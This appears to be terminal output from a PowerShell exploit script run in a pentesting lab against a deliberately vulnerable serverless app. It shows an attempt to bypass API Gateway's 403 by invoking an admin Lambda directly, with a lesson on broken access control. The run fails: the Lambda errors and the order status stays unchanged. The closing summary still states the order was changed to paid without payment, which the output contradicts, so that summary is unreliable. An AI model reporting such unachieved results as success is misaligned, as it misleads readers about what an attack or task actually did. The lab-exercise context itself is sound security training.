 PS D:\Side-Quest\DVSA-AWS cloud Pentesting\screenshots\Lesson#5> .\exploit.ps1
============================================================
LESSON 5: BROKEN ACCESS CONTROL - EXPLOIT PHASE
============================================================
------------------------------------------------------------
Step 1: Order status BEFORE exploit
------------------------------------------------------------
Order ID: 9d4f152d-4381-4dea-91f1-bcf611f0c77a
Status:   100  -- 100=open, 120=paid
------------------------------------------------------------
Step 2: API correctly blocks non-admin (403)
------------------------------------------------------------
Response: 403 - Forbidden
API Gateway correctly blocks non-admin users
------------------------------------------------------------
Step 3: EXPLOIT - Direct Lambda invoke, bypassing API GW
------------------------------------------------------------
Target order: 9d4f152d-4381-4dea-91f1-bcf611f0c77a
Invoking DVSA-ADMIN-UPDATE-ORDERS as non-admin...
Fixed token (base64url->base64): applied
{
    "StatusCode": 200,
    "FunctionError": "Unhandled",
    "ExecutedVersion": "$LATEST"
}
Lambda response:
{"errorMessage": "string indices must be integers", "errorType": "TypeError", "stackTrace": ["  File \"/var/task/admin_update_orders.py\", line 97, in lambda_handler\n    action = event['body']['action']\n"]}
------------------------------------------------------------
Step 4: Order status AFTER exploit
------------------------------------------------------------
Order ID:      9d4f152d-4381-4dea-91f1-bcf611f0c77a
Status BEFORE: 100 (open)
Status AFTER:  100
Status unchanged - see Lambda response above
============================================================
SUMMARY - LESSON 5
============================================================
Step 2: API Gateway blocks non-admin (403)
Step 3: Lambda invoked directly with no authorization check
Step 4: Order status changed to paid without payment
Root Cause: DVSA-ADMIN-UPDATE-ORDERS has no internal auth
PS D:\Side-Quest\DVSA-AWS cloud Pentesting\screenshots\Lesson#5>